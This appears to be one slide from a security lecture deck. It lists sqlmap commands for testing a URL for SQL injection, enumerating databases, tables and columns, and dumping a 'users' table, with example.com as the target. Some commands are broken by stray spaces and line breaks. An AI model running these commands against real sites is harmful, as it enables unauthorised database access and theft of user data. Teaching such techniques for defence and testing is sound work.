 Attack (cont.)
• SQL MAP Commands
– Check if link is vulnerable to SQL Injection
python sqlmap.py -u http://www.example.com/authors.php?id=100
– Discover Databases
python sqlmap.py -u http:// www.example.com/authors.php?id=100 --dbs
– Find Tables of a particular database
python sqlmap.py -u http:// www.example.com/authors.php?id=100 --tables
-D databasename
– Find the columns
python sqlmap.py -u http:// www.example.com/authors.php?id=100 --
columns -D databasename -T users
– Get data from the table
python sqlmap.py -u http:// www.example.com/authors.php?id=100 --dump
-D databasename -T users
46
 